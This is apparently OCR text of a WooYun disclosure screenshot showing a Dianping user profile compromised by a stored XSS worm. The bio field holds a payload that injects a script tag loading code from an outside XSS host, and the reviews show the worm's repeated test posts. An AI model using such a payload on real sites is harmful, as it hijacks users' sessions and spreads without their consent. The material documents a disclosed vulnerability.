 大众点评
dianping.com
点评网首页 tes7638 新人(10) 消息 1 手机版 大众点评网
换肤
自定义换肤上线啦! ×
tes7638 [编辑资料] 去我的点评网»
[新增我的标签]
DP
上传头像
首页 点评(5) 收藏(0) 签到(0) 图片(0) 榜单(0) 帖子(1)
关注 粉丝 鲜花
0 0 0
贡献值: 10
社区等级: 学龄前
注册时间: 2013-01-22
最后登录: 2013-01-22
简介: "><script src=//xss.tw/1198>
<script>
1
全部徽章»
点评
王记宁波海鲜
This is just a test, just for fun, worm tester.This is just a test, just for fun, worm tester.This i... [全文]
16秒前 回应 送鲜花
J.DING
This is just a test, just for fun, worm tester.This is just a test, just for fun, worm tester.This i... [全文]
18秒前 回应 送鲜花
佳味香辣居
This is just a test, just for fun, worm tester.This is just a test, just for fun, worm tester.This i... [全文]
21秒前 回应 送鲜花
www.wooyun.org